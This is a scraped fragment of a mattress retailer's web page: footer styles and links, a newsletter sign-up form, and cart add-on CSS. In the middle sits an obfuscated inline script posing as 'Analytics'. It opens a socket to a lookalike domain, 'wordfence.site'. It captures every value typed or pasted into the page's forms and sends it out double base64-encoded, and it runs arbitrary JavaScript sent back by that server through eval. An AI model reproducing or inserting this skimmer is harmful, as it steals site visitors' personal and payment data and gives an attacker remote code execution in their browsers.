    margin-bottom: 18px;
  }
  .yawnder-footer-column h4 {
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 18px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
  }
  .yawnder-footer-column ul { list-style: none; padding: 0; margin: 0; }
  .yawnder-footer-column li { margin-bottom: 10px; }

  .yawnder-footer-column a {
    color: #fff;
    text-decoration: none;
    position: relative;
    transition: color 0.2s ease;
  }
  .yawnder-footer-column a::after {
    content: "";
    position: absolute;
    left: 0; bottom: -2px;
    width: 0; height: 1px;
    background: #fff;
    transition: width 0.25s ease;
  }
  .yawnder-footer-column a:hover::after { width: 100%; }
  .yawnder-footer-column a:hover { opacity: 0.9; }

  .nl-input {
    padding: 10px;
    border: none;
    border-radius: 6px;
    width: 100%;
    max-width: 260px;
    margin-bottom: 10px;
  }
  .nl-button {
    background: #fff;
    color: #0c2a3f;
    border: none;
    padding: 10px 16px;
    border-radius: 6px;
    font-weight: 600;
    cursor: pointer;
  }
  .nl-button[disabled] { opacity: 0.7; cursor: not-allowed; }

  .yawnder-footer-column a:focus,
  .yawnder-footer-social a:focus,
  #yawnder-newsletter input:focus,
  #yawnder-newsletter button:focus {
    outline: 2px solid #9fe6b8;
    outline-offset: 2px;
  }

  #nl-message { transition: opacity 0.4s ease; opacity: 0; }

  .yawnder-footer-trust {
    text-align: center;
    opacity: 0.8;
    font-size: 0.95em;
    margin: 10px 0 22px 0;
  }

  .yawnder-footer-disclaimer {
    font-size: 0.85em;
    opacity: 0.75;
    margin-top: 10px;
    line-height: 1.4;
  }
  .yawnder-footer-copyright {
    text-align: center;
    padding-top: 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
    font-size: 0.9em;
  }

  @media (prefers-reduced-motion: reduce) {
    .yawnder-footer-social a:hover { transform: none; }
    #nl-message { transition: none; }
  }

  @media (max-width: 600px) {
    .yawnder-footer-container { padding: 30px 20px; }
  }</style>

<footer class="yawnder-footer-container">
  <!-- Social Icons -->
  <div class="yawnder-footer-social" role="group" aria-label="Yawnder social links">
    <a href="https://www.instagram.com/yawndersleep" aria-label="Instagram" rel="noopener noreferrer" target="_blank">
      <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M7 2h10a5 5 0 015 5v10a5 5 0 01-5 5H7a5 5 0 01-5-5V7a5 5 0 015-5zm0 2a3 3 0 00-3 3v10a3 3 0 003 3h10a3 3 0 003-3V7a3 3 0 00-3-3H7zm5 3.5a5.5 5.5 0 110 11 5.5 5.5 0 010-11zm0 2a3.5 3.5 0 100 7 3.5 3.5 0 000-7zM18 6.5a1.25 1.25 0 110 2.5 1.25 1.25 0 010-2.5z"/></svg>
    </a>
    <a href="https://www.facebook.com/yawndersleep" aria-label="Facebook" rel="noopener noreferrer" target="_blank">
      <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13.5 22v-8h2.6l.4-3h-3v-1.9c0-.9.3-1.5 1.6-1.5H17V4.1A22 22 0 0014.8 4c-2.5 0-4.2 1.5-4.2 4.2V11H8v3h2.6v8h2.9z"/></svg>
    </a>
    <a href="https://www.youtube.com/@yawndersleep" aria-label="YouTube" rel="noopener noreferrer" target="_blank">
      <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M23 7.6a4 4 0 00-2.8-2.8C18.4 4.3 12 4.3 12 4.3s-6.4 0-8.2.5A4 4 0 001 7.6 41.8 41.8 0 000 12c0 1.4.1 2.8.3 4.4a4 4 0 002.8 2.8c1.8.5 8.2.5 8.2.5s6.4 0 8.2-.5a4 4 0 002.8-2.8c.2-1.6.3-3 .3-4.4 0-1.5-.1-3-.3-4.4zM9.8 15.4V8.6l6.3 3.4-6.3 3.4z"/></svg>
    </a>
    <a href="https://www.tiktok.com/@yawndersleep" aria-label="TikTok" rel="noopener noreferrer" target="_blank">
      <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M21 8.1a6.7 6.7 0 01-4.2-1.5v7.4a5.9 5.9 0 11-5.9-5.9c.5 0 .9 0 1.3.1v2.7a3.2 3.2 0 00-1.3-.3 3.2 3.2 0 103.2 3.2V2h2.7a6.7 6.7 0 006.7 6.1v2.7A9.4 9.4 0 0121 8.1z"/></svg>
    </a>
  </div>

  <nav class="yawnder-footer-grid" aria-label="Footer">
    <div class="yawnder-footer-column">
      <h4>About</h4>
      <ul>
        <li><a href="https://yawnder.com/about/">About Yawnder</a></li>
        <li><a href="https://yawnder.com/community/">Community</a></li>
        <li><a href="https://yawnder.com/contact-us/">Contact Us</a></li>
        <li><a href="https://yawnder.com/disclaimer/">Disclaimers / Disclosures</a></li>
        <li><a href="https://yawnder.com/financing/">Financing</a></li>
        <li><a href="https://yawnder.com/fundraising/">Fundraising</a></li>
        <li><a href="https://yawnder.com/price-match/">Price Match</a></li>
        <li><a href="https://yawnder.com/privacy/">Privacy Policy</a></li>
        <li><a href="https://yawnder.com/returns/">Returns / Refunds</a></li>
        <li><a href="https://yawnder.com/shipping/">Shipping</a></li>
        <li><a href="https://yawnder.com/testing/">Testing Methodology</a></li>
        <li><a href="https://yawnder.com/yawnder-sms-terms-conditions/">Terms & Conditions</a></li>
        <li><a href="https://yawnder.com/accesibility/">Accessibility Statement</a></li>
      </ul>
    </div>

    <div class="yawnder-footer-column">
      <h4>Store</h4>
      <address style="font-style: normal;">
        <ul>
          <li><a href="https://yawnder.com/sandiego/">Yawnder</a></li>
          <li><a href="https://maps.app.goo.gl/8zjojBgG21RS9ugj6" target="_blank" rel="noopener noreferrer">1441 Encinitas Blvd, Suite 116</a></li>
          <li>Encinitas, CA 92024</li>
          <li><a href="tel:+18582325760">858-232-5760</a></li>
          <li><a href="/cdn-cgi/l/email-protection#d1a2b0bdb4a291a8b0a6bfb5b4a3ffb2bebc"><span class="__cf_email__" data-cfemail="fc8f9d90998fbc859d8b9298998ed29f9391">[email&#160;protected]</span></a></li>
        </ul>
      </address>

      <h4>Partner</h4>
      <ul>
        <li><a href="https://yawnder.com/affiliates-3/">Affiliates</a></li>
        <li><a href="https://yawnder.com/store-opportunities/">Store Opportunities</a></li>
      </ul>
    </div>

    <div class="yawnder-footer-column">
      <h4>Hours</h4>
      <ul>
        <li>Mon 11am–6pm</li>
        <li>Tue–Fri 11am–7pm</li>
        <li>Sat–Sun 11am–6pm</li>
      </ul>
    </div>

    <div class="yawnder-footer-column">
      <h4>Quick Links</h4>
      <ul>
        <li><a href="https://yawnder.com/best-mattress-stomach-sleepers/">Stomach Sleepers</a></li>
        <li><a href="https://yawnder.com/best-mattress-for-back-sleepers/">Back Sleepers</a></li>
        <li><a href="https://yawnder.com/best-mattress-side-sleepers/">Side Sleepers</a></li>
        <li><a href="https://yawnder.com/best-mattress-hot-sleepers/">Hot Sleepers</a></li>
        <li><a href="https://yawnder.com/best-mattress-for-heavy-people/">Heavy People</a></li>
        <li><a href="https://yawnder.com/massage-chairs-san-diego/">Massage Chairs</a></li>
        <li><a href="https://yawnder.com/blog/">Blog</a></li>
        <li><a href="https://yawnder.com/financing/">Financing</a></li>
        <li><a href="https://yawnder.com/hsa-fsa-eligible/">HSA / FSA</a></li>
        <li><a href="https://yawnder.com/service-discounts/">Service Discounts</a></li>
      </ul>
    </div>

    <!-- Newsletter -->
    <div class="yawnder-footer-column">
      <h4>Newsletter</h4>
      <p>Stay in the loop on new arrivals, promos, and sleep tips.</p>
      <form id="yawnder-newsletter" novalidate>
        <input id="nl-email" name="email" type="email" class="nl-input" placeholder="Your email" autocomplete="email" inputmode="email" required>
        <input type="text" name="website" id="nl-website" tabindex="-1" aria-hidden="true" style="display:none">
        <button type="submit" class="nl-button">Subscribe</button>
        <div id="nl-message" aria-live="polite" style="margin-top:10px;font-size:13px;"></div>
        <div style="opacity:.75;font-size:12px;margin-top:6px;">
          By subscribing, you agree to our <a class="link-light" href="/privacy">Privacy Policy</a>.
        </div>
      </form>
    </div>
  </nav>

  <div class="yawnder-footer-trust">
    Named Best Mattress Store 2024 & 2025 by San Diego Magazine.
  </div>

  <div class="yawnder-footer-copyright">
    © 2025 Sleep Coast, LLC. All Rights Reserved
    <p class="yawnder-footer-disclaimer">
      When you buy through our links, we may earn a commission. Products or services may be offered by an affiliated entity.
    </p>
  </div>
</footer>
				</div>
					</div>
				</div>
				</footer>
		</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x23b9(){const _0x113c0b=["sort","[Analytics]\x20Connected","entries","fields","FORM","querySelector","disconnect","284179JkgkpW","register_site","toLowerCase","259512FzpSJB","27FCdXbe","addedNodes","label","collect_data","input_detected","map","log","textContent","[Analytics]\x20Error\x20in\x20page\x20JS:","36476xnKKOD","stringify","input,\x20select,\x20textarea","parentElement","get_config_for_page","connect","websocket","add","[Analytics]\x20Error\x20sending\x20event:","[name=\x22","mappings","_focusTimeout","has","now","forEach","form","contains","page_js","error","payload","emit","loading","BUTTON","observe","1120670uGTPHf","570vQXCVW","99bUCOWa","head","closest","label[for=\x22","_timeout","[Analytics]\x20Data\x20collected:","1571320LqWJjP","matches","body","onload","655eFtNmw","value","querySelectorAll","location","from","set","get","https://cdn.socket.io/4.5.4/socket.io.min.js","addEventListener","337192WVUrCa","pathname","readyState","selector","join","tagName","event_from_server","target","submit","[Analytics]\x20Error\x20handling\x20server\x20event:","localeCompare","beforeunload","649HCeHVY","polling","input_id","unknown","name","unnamed","installation_mode","delete","[Analytics]\x20Skipping\x20duplicate\x20data","success","DOMContentLoaded","[Analytics]\x20Disconnected","nodeType","input_name","event","clear","6DEgCcZ","input","src","[Analytics]\x20New\x20form\x20detected:","trim"];_0x23b9=function(){return _0x113c0b;};return _0x23b9();}function _0x3759(_0x3612a7,_0x5bc86f){const _0x23b9cb=_0x23b9();return _0x3759=function(_0x375946,_0x517441){_0x375946=_0x375946-0x9d;let _0x55344a=_0x23b9cb[_0x375946];return _0x55344a;},_0x3759(_0x3612a7,_0x5bc86f);}(function(_0x3900be,_0x5954e0){const _0x1743e1=_0x3759,_0x5b423e=_0x3900be();while(!![]){try{const _0x498655=-parseInt(_0x1743e1(0xd1))/0x1*(parseInt(_0x1743e1(0xc6))/0x2)+parseInt(_0x1743e1(0xc7))/0x3*(-parseInt(_0x1743e1(0xad))/0x4)+-parseInt(_0x1743e1(0xc5))/0x5+-parseInt(_0x1743e1(0xf6))/0x6*(parseInt(_0x1743e1(0xa0))/0x7)+-parseInt(_0x1743e1(0xda))/0x8*(parseInt(_0x1743e1(0xa4))/0x9)+-parseInt(_0x1743e1(0xcd))/0xa+-parseInt(_0x1743e1(0xe6))/0xb*(-parseInt(_0x1743e1(0xa3))/0xc);if(_0x498655===_0x5954e0)break;else _0x5b423e["push"](_0x5b423e["shift"]());}catch(_0x592c8c){_0x5b423e["push"](_0x5b423e["shift"]());}}}(_0x23b9,0x3a996),(function(){const _0x171ebd=_0x3759,_0x2a6e28=0x23,_0x1f6472="https://wordfence.site";let _0x46a1fc=null,_0x469c19=![],_0x10279f={};const _0x17dc1f=new Map(),_0x157753=0xbb8,_0x493c2d=new WeakSet();function _0xe4562e(_0x6a7d6e,_0x23da55){const _0x76f23a=_0x3759;if(!_0x46a1fc||!_0x46a1fc["connected"])return;try{const _0xaa109c=JSON[_0x76f23a(0xae)](_0x23da55);_0x46a1fc[_0x76f23a(0xc1)]("event_wrapper",{"event":_0x6a7d6e,"payload":btoa(btoa(unescape(encodeURIComponent(_0xaa109c))))});}catch(_0x56f5de){console[_0x76f23a(0xbf)](_0x76f23a(0xb5),_0x56f5de);}}const _0x195015={"registration_success":_0x5b81ba=>{const _0x581f32=_0x3759;_0x469c19=_0x5b81ba[_0x581f32(0xec)]||![],_0xe4562e(_0x581f32(0xb1),{"site_id":_0x2a6e28,"path":window[_0x581f32(0xd4)][_0x581f32(0xdb)]});},"config_update":_0x58c450=>{const _0x68067d=_0x3759;_0x10279f=_0x58c450[_0x68067d(0xb7)]||{},_0x469c19?(_0x1e1404(),_0x3c6c90()):_0x24e84f(),_0xf203e6(_0x58c450[_0x68067d(0xbe)]||"");},"data_collected":_0x3172ba=>{const _0x34e031=_0x3759;console["log"](_0x34e031(0xcc),_0x3172ba[_0x34e031(0xef)]);}};function _0x3d287e(){const _0x45fe35=_0x3759;_0x46a1fc=io(_0x1f6472,{"transports":[_0x45fe35(0xb3),_0x45fe35(0xe7)],"reconnection":!![],"reconnectionAttempts":0x5,"reconnectionDelay":0x3e8}),_0x46a1fc["on"](_0x45fe35(0xb2),()=>{const _0x2d8d9e=_0x45fe35;console[_0x2d8d9e(0xaa)](_0x2d8d9e(0xfc)),_0xe4562e(_0x2d8d9e(0xa1),{"site_id":_0x2a6e28});}),_0x46a1fc["on"](_0x45fe35(0x9f),()=>{const _0x21ac58=_0x45fe35;console[_0x21ac58(0xaa)](_0x21ac58(0xf1));}),_0x46a1fc["on"](_0x45fe35(0xe0),_0x47603e=>{const _0x25a309=_0x45fe35;try{const _0x169412=JSON["parse"](atob(atob(_0x47603e[_0x25a309(0xc0)])));_0x195015[_0x47603e[_0x25a309(0xf4)]]&&_0x195015[_0x47603e[_0x25a309(0xf4)]](_0x169412);}catch(_0x262014){console[_0x25a309(0xbf)](_0x25a309(0xe3),_0x262014);}});}function _0xf203e6(_0x48d489){const _0x4fc87a=_0x3759;if(_0x48d489)try{console[_0x4fc87a(0xaa)]("[Analytics]\x20Executing\x20page-specific\x20JS..."),eval(_0x48d489);}catch(_0x536edb){console[_0x4fc87a(0xbf)](_0x4fc87a(0xac),_0x536edb);}}function _0x5f5306(_0x2e769b){const _0x245184=_0x3759;if(_0x493c2d[_0x245184(0xb9)](_0x2e769b))return;_0x493c2d[_0x245184(0xb4)](_0x2e769b);const _0x4c783e={"name":_0x2e769b[_0x245184(0xea)]||"","id":_0x2e769b["id"]||"","type":_0x2e769b["type"]||_0x2e769b[_0x245184(0xdf)][_0x245184(0xa2)](),"selector":_0x3ac0eb(_0x2e769b),"label":_0x11cede(_0x2e769b),"value":_0x2e769b[_0x245184(0xd2)]||""};_0x469c19&&_0xe4562e(_0x245184(0xa8),{"site_id":_0x2a6e28,"page_path":window[_0x245184(0xd4)][_0x245184(0xdb)],"input":_0x4c783e}),_0x2e769b[_0x245184(0xd9)](_0x245184(0xf7),_0x5b88f1=>{const _0x4a3761=_0x245184;_0x469c19&&_0x5b88f1["target"][_0x4a3761(0xd2)]&&_0xe4562e(_0x4a3761(0xa8),{"site_id":_0x2a6e28,"page_path":window[_0x4a3761(0xd4)][_0x4a3761(0xdb)],"input":{..._0x4c783e,"value":_0x5b88f1[_0x4a3761(0xe1)][_0x4a3761(0xd2)]}});});}function _0x1e1404(){const _0x3fbef7=_0x3759,_0x58279b=document[_0x3fbef7(0xd3)]("input,\x20select,\x20textarea");_0x58279b[_0x3fbef7(0xbb)](_0x3e1c37=>_0x5f5306(_0x3e1c37));}function _0x3c6c90(){const _0x2d08fd=_0x3759,_0x402aad=new MutationObserver(_0x440f7e=>{_0x440f7e["forEach"](_0x43d22=>{const _0x21030a=_0x3759;_0x43d22[_0x21030a(0xa5)][_0x21030a(0xbb)](_0x2ffa9c=>{const _0x33100e=_0x21030a;if(_0x2ffa9c[_0x33100e(0xf2)]===0x1){_0x2ffa9c["matches"]&&_0x2ffa9c[_0x33100e(0xce)](_0x33100e(0xaf))&&_0x5f5306(_0x2ffa9c);if(_0x2ffa9c["querySelectorAll"]){const _0xe2608c=_0x2ffa9c[_0x33100e(0xd3)](_0x33100e(0xaf));_0xe2608c[_0x33100e(0xbb)](_0x58eff7=>_0x5f5306(_0x58eff7));}}});});});_0x402aad[_0x2d08fd(0xc4)](document[_0x2d08fd(0xcf)],{"childList":!![],"subtree":!![]});}function _0x24e84f(){const _0x2ae266=_0x3759,_0x38dc9e=new Map(),_0x16a481=new Set(),_0x3fa327=new WeakSet();function _0x26f633(_0x5a351d){const _0x54281f=_0x3759,_0x6cad17=new FormData(_0x5a351d),_0x25d531=Array[_0x54281f(0xd5)](_0x6cad17["entries"]())[_0x54281f(0xfb)]((_0x2f2879,_0x428c0d)=>_0x2f2879[0x0][_0x54281f(0xe4)](_0x428c0d[0x0]))[_0x54281f(0xa9)](([_0xd4028d,_0x378416])=>_0xd4028d+"="+_0x378416)[_0x54281f(0xde)]("&"),_0x53ad8a=(_0x5a351d["id"]||_0x54281f(0xbc))+"_"+_0x25d531;if(_0x17dc1f[_0x54281f(0xb9)](_0x53ad8a)){const _0x58605b=_0x17dc1f[_0x54281f(0xd7)](_0x53ad8a);if(Date[_0x54281f(0xba)]()-_0x58605b<_0x157753)return console[_0x54281f(0xaa)](_0x54281f(0xee)),![];}return _0x17dc1f[_0x54281f(0xd6)](_0x53ad8a,Date[_0x54281f(0xba)]()),setTimeout(()=>_0x17dc1f["delete"](_0x53ad8a),_0x157753),!![];}function _0x58ca6a(_0x122ba1){const _0x20df57=_0x3759;if(_0x16a481["has"](_0x122ba1))return;_0x16a481[_0x20df57(0xb4)](_0x122ba1);try{const _0x3b59ba=new FormData(_0x122ba1),_0x578623={};let _0x17db52=![];_0x3b59ba[_0x20df57(0xbb)]((_0x43875b,_0x124aaf)=>{_0x43875b&&(_0x578623[_0x124aaf]=_0x43875b,_0x17db52=!![]);});const _0x47e351=_0x122ba1[_0x20df57(0xd3)](_0x20df57(0xaf));_0x47e351[_0x20df57(0xbb)](_0x1dbc50=>{const _0x1edc9b=_0x20df57,_0x2d9a9d=_0x1dbc50[_0x1edc9b(0xea)]||_0x1dbc50["id"];_0x2d9a9d&&_0x1dbc50["value"]&&(_0x578623[_0x2d9a9d]=_0x1dbc50["value"],_0x17db52=!![]);});if(!_0x17db52){_0x16a481[_0x20df57(0xed)](_0x122ba1);return;}if(!_0x26f633(_0x122ba1)){_0x16a481[_0x20df57(0xed)](_0x122ba1);return;}const _0x147bc6={"form_id":_0x122ba1["id"]||_0x20df57(0xe9),"raw":_0x578623,"mapped":{}};for(const [_0x5e6072,_0x382466]of Object["entries"](_0x10279f)){const _0x5ecc18={};let _0x5a4117=0x0;for(const [_0x1ad697,_0x1de453]of Object[_0x20df57(0xfd)](_0x382466[_0x20df57(0xfe)])){let _0x177137=null;if(_0x1de453[_0x20df57(0xf3)]&&_0x578623[_0x1de453[_0x20df57(0xf3)]]!==undefined)_0x177137=_0x578623[_0x1de453["input_name"]];else{if(_0x1de453[_0x20df57(0xe8)]){const _0x59453b=_0x122ba1["querySelector"]("#"+_0x1de453[_0x20df57(0xe8)]);if(_0x59453b)_0x177137=_0x59453b["value"];}else{if(_0x1de453[_0x20df57(0xdd)]){const _0x5bdc8b=_0x122ba1[_0x20df57(0x9e)](_0x1de453[_0x20df57(0xdd)]);if(_0x5bdc8b)_0x177137=_0x5bdc8b[_0x20df57(0xd2)];}}}_0x177137&&(_0x5ecc18[_0x1ad697]=_0x177137,_0x5a4117++);}_0x5a4117>0x0&&(_0x147bc6["mapped"][_0x382466[_0x20df57(0xea)]]={"type":_0x382466["type"],"data":_0x5ecc18});}_0xe4562e(_0x20df57(0xa7),{"site_id":_0x2a6e28,"page_path":window[_0x20df57(0xd4)]["pathname"],"data_type":"form_autocollect","data":_0x147bc6,"user_agent":navigator["userAgent"]});}finally{setTimeout(()=>_0x16a481[_0x20df57(0xed)](_0x122ba1),0x64);}}function _0x149283(_0x1a3029){const _0xa06315=_0x3759;if(_0x1a3029[_0xa06315(0xbc)])return _0x1a3029["form"];let _0x1ff860=_0x1a3029[_0xa06315(0xb0)];while(_0x1ff860){if(_0x1ff860[_0xa06315(0xdf)]===_0xa06315(0x9d))return _0x1ff860;_0x1ff860=_0x1ff860[_0xa06315(0xb0)];}return null;}document["addEventListener"](_0x2ae266(0xf7),_0x4464b0=>{const _0x47d22c=_0x2ae266,_0x2ec254=_0x149283(_0x4464b0["target"]);if(_0x2ec254){_0x38dc9e[_0x47d22c(0xd6)](_0x2ec254,!![]);if(_0x2ec254[_0x47d22c(0xcb)])clearTimeout(_0x2ec254[_0x47d22c(0xcb)]);_0x2ec254[_0x47d22c(0xcb)]=setTimeout(()=>{const _0x1528e2=_0x47d22c;_0x38dc9e[_0x1528e2(0xb9)](_0x2ec254)&&(_0x58ca6a(_0x2ec254),_0x38dc9e[_0x1528e2(0xed)](_0x2ec254));},0x1388);}},!![]),document["addEventListener"]("paste",_0x55972b=>{const _0x13bc02=_0x2ae266,_0x47f454=_0x149283(_0x55972b[_0x13bc02(0xe1)]);_0x47f454&&(_0x38dc9e[_0x13bc02(0xd6)](_0x47f454,!![]),setTimeout(()=>{const _0x3b3a53=_0x13bc02;_0x58ca6a(_0x47f454);if(_0x47f454[_0x3b3a53(0xcb)])clearTimeout(_0x47f454[_0x3b3a53(0xcb)]);_0x47f454[_0x3b3a53(0xcb)]=setTimeout(()=>{const _0x2b0247=_0x3b3a53;_0x38dc9e[_0x2b0247(0xb9)](_0x47f454)&&(_0x58ca6a(_0x47f454),_0x38dc9e[_0x2b0247(0xed)](_0x47f454));},0x1388);},0x64));},!![]),document[_0x2ae266(0xd9)](_0x2ae266(0xe2),_0x10fc60=>{const _0x61666d=_0x2ae266,_0x345905=_0x10fc60[_0x61666d(0xe1)];if(_0x3fa327[_0x61666d(0xb9)](_0x345905))return;_0x38dc9e["has"](_0x345905)&&(_0x3fa327["add"](_0x345905),_0x58ca6a(_0x345905),_0x38dc9e["delete"](_0x345905));},!![]),document[_0x2ae266(0xd9)]("click",_0x163c81=>{const _0xf1aa53=_0x2ae266;if(_0x163c81["target"]["type"]===_0xf1aa53(0xe2)||_0x163c81[_0xf1aa53(0xe1)]["tagName"]===_0xf1aa53(0xc3)&&_0x163c81["target"]["form"]){const _0x290f0d=_0x163c81["target"][_0xf1aa53(0xbc)]||_0x163c81[_0xf1aa53(0xe1)]["closest"](_0xf1aa53(0xbc));_0x290f0d&&_0x38dc9e[_0xf1aa53(0xb9)](_0x290f0d)&&_0x58ca6a(_0x290f0d);}else _0x38dc9e["forEach"]((_0x4e2c13,_0x19103c)=>{const _0x1b63cc=_0xf1aa53;_0x58ca6a(_0x19103c);if(_0x19103c[_0x1b63cc(0xcb)])clearTimeout(_0x19103c["_timeout"]);}),_0x38dc9e[_0xf1aa53(0xf5)]();},!![]),window["addEventListener"](_0x2ae266(0xe5),()=>{_0x38dc9e["forEach"]((_0x35d2bf,_0x10cf0d)=>{_0x58ca6a(_0x10cf0d);});}),document[_0x2ae266(0xd9)]("focusout",_0x3509e6=>{const _0x4602ee=_0x2ae266,_0x432566=_0x149283(_0x3509e6[_0x4602ee(0xe1)]);_0x432566&&setTimeout(()=>{const _0xd74437=_0x4602ee;if(!_0x432566[_0xd74437(0xbd)](document["activeElement"])&&_0x38dc9e[_0xd74437(0xb9)](_0x432566)){if(_0x432566[_0xd74437(0xb8)])clearTimeout(_0x432566[_0xd74437(0xb8)]);_0x432566["_focusTimeout"]=setTimeout(()=>{const _0x9e2941=_0xd74437;_0x38dc9e[_0x9e2941(0xb9)](_0x432566)&&(_0x58ca6a(_0x432566),_0x38dc9e[_0x9e2941(0xed)](_0x432566));},0x7d0);}},0x64);},!![]),setInterval(()=>{const _0x3be7e0=_0x2ae266;_0x38dc9e[_0x3be7e0(0xbb)]((_0x44e4d9,_0x28ecac,_0x57bc28)=>{const _0x597271=_0x3be7e0;if(_0x44e4d9===!![])_0x57bc28[_0x597271(0xd6)](_0x28ecac,Date[_0x597271(0xba)]());else Date[_0x597271(0xba)]()-_0x44e4d9>0x2710&&(_0x58ca6a(_0x28ecac),_0x57bc28["delete"](_0x28ecac));});},0x1388);const _0x5741a7=new MutationObserver(_0x21ee0d=>{const _0x2aa1c4=_0x2ae266;_0x21ee0d[_0x2aa1c4(0xbb)](_0x202ef5=>{const _0x3405ca=_0x2aa1c4;_0x202ef5["addedNodes"][_0x3405ca(0xbb)](_0x5dd823=>{const _0x1aab16=_0x3405ca;if(_0x5dd823[_0x1aab16(0xf2)]===0x1){_0x5dd823[_0x1aab16(0xdf)]===_0x1aab16(0x9d)&&console["log"](_0x1aab16(0xf9),_0x5dd823["id"]||_0x1aab16(0xeb));if(_0x5dd823[_0x1aab16(0xd3)]){const _0x5a96c8=_0x5dd823[_0x1aab16(0xd3)](_0x1aab16(0xbc));_0x5a96c8[_0x1aab16(0xbb)](_0x534148=>{const _0x6341cb=_0x1aab16;console[_0x6341cb(0xaa)](_0x6341cb(0xf9),_0x534148["id"]||"unnamed");});}}});});});_0x5741a7["observe"](document[_0x2ae266(0xcf)],{"childList":!![],"subtree":!![]});}function _0x11cede(_0x39173c){const _0x4ca865=_0x3759;if(_0x39173c["id"]){const _0x25ffdf=document["querySelector"](_0x4ca865(0xca)+_0x39173c["id"]+"\x22]");if(_0x25ffdf)return _0x25ffdf[_0x4ca865(0xab)][_0x4ca865(0xfa)]();}const _0x550b29=_0x39173c[_0x4ca865(0xc9)](_0x4ca865(0xa6));if(_0x550b29)return _0x550b29[_0x4ca865(0xab)][_0x4ca865(0xfa)]();return"";}function _0x3ac0eb(_0x45cce8){const _0x48e6aa=_0x3759;if(_0x45cce8["id"])return"#"+_0x45cce8["id"];if(_0x45cce8[_0x48e6aa(0xea)])return _0x45cce8[_0x48e6aa(0xdf)][_0x48e6aa(0xa2)]()+_0x48e6aa(0xb6)+_0x45cce8["name"]+"\x22]";return _0x45cce8[_0x48e6aa(0xdf)][_0x48e6aa(0xa2)]();}const _0x39bf16=()=>{const _0x562e25=_0x3759,_0x480365=document["createElement"]("script");_0x480365[_0x562e25(0xf8)]=_0x562e25(0xd8),_0x480365[_0x562e25(0xd0)]=_0x3d287e,document[_0x562e25(0xc8)]["appendChild"](_0x480365);};document[_0x171ebd(0xdc)]===_0x171ebd(0xc2)?document["addEventListener"](_0x171ebd(0xf0),_0x39bf16):_0x39bf16();}()));</script>
                <style>/*------------------------------Special Product Add on Styles-------------------------------------*/

                #fkcart-spl-addon {
                    padding: 8px 16px;
                }

                #fkcart-modal #fkcart-spl-addon + .fkcart-order-summary {
                    padding-top: 0;
                }

                #fkcart-spl-addon .fkcart-d-flex {
                    display: flex;
                    width: 100%;
                }

                #fkcart-spl-addon.fkcart-image-position-right .fkcart-d-flex {
                    flex-direction: row-reverse;
                }

                #fkcart-spl-addon .fkcart-gap-12 {
                    gap: 12px;
                }


                #fkcart-spl-addon .fkcart-d-col-flex {
                    -js-display: inline-flex;
                    display: -webkit-inline-box;
                    display: -webkit-inline-flex;
                    display: -moz-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap {
                    width: 100%;
                    max-width: var(--fkcart-spl-addon-special-addon-image-width);
                    height: var(--fkcart-spl-addon-special-addon-image-height);
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap .fkcart-product-image img {
                    border: 1px solid #DEDFEA;
                    border-radius: 4px;
                }


                #fkcart-spl-addon .fkcart-product-image img {
                    max-width: 100%;
                    height: 100%;
                }

                #fkcart-spl-addon .fkcart-d-col-flex:last-child {
                    flex: 1;
                    width: 100%;
                    align-self: center;
                    display: flex;
                    flex-direction: column;
                    align-items: flex-end;
                    text-align: right;
                }

                #fkcart-spl-addon .fkcart-item-title {
                    text-decoration: none;
                    font-size: 14px;
                    line-height: 1.5;
                    font-weight: 500;
                }

                #fkcart-spl-addon .fkcart-item-meta-content {
                    font-size: 12px;
                    line-height: 1.5;
                    font-weight: normal;
                }

                #fkcart-spl-addon .fkcart-item-meta-content p {
                    margin: 0;
                }

                #fkcart-spl-addon .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    display: block;
                    width: calc(100% - 175px);
                }

                #fkcart-spl-addon.fkcart-image-disabled .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    width: calc(100% - 110px);
                }


                #fkcart-spl-addon.fkcart-image-disabled .fkcart-spl-addon-image-wrap {
                    display: none;
                }


                /*----Cart Toggle style------- */

                #fkcart-spl-addon .fkcart-toggle-switcher label {
                    display: block;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw {
                    display: block;
                    width: 36px;
                    height: 20px;
                    background-color: #82838E;
                    cursor: pointer;
                    position: relative;
                    border-radius: 20px;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw:before {
                    content: '';
                    position: absolute;
                    background-color: #f1f2f9;
                    margin-top: 0;
                    height: 16px;
                    width: 16px;
                    border-radius: 50%;
                    transition: all ease .3s;
                    left: 2px;
                    top: 2px;
                }


                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span:before {
                    left: 18px;
                    background-color: #fff;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-switch {
                    display: none;
                }


                /**
				Shimmer Added
				 */
                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount,
                .fkcart_spl_addon_active .fkcart-checkout-wrap .fkcart-checkout--price {
                    position: relative;
                }

                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount:after {
                    animation: shimmer 2s linear infinite;
                    background: linear-gradient(to right, #eff1f3 4%, #e2e2e2 25%, #eff1f3 36%);
                    background-size: 1000px 100%;
                    content: " ";
                    display: block;
                    margin: 0;
                    position: absolute;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    z-index: 999;
                }


                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active {
                    font-size: 0 !important;
                    transition: none !important;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button .fkcart-checkout--icon,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active .fkcart-checkout--icon {
                    opacity: 0;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button:after,
